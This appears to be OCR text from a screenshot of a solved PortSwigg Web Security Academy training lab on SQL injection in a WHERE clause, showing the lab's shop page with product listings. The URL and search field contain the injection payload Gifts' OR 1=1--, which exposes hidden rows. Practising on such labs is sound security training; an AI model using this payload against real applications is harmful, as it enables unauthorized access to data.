 SQL injection - PortSwigg
SQL injection vulnerability
Settings
https://0ac4006104a04fd28099dfae00570051.web-security-academy.net/filter?category=Gifts'+OR+1=1--
50%
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' OR 1=1--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle
Beat the Vacation Traffic BURP Protection Hydrated Crackers Portable Hat
$37.26 View details $32.86 View details $86.97 View details $35.33 View details
Couple's Umbrella Eye Projectors There's No Place Like Gnome Sprout More Brain Power
$36.65 View details $67.18 View details $76.34 View details $63.54 View details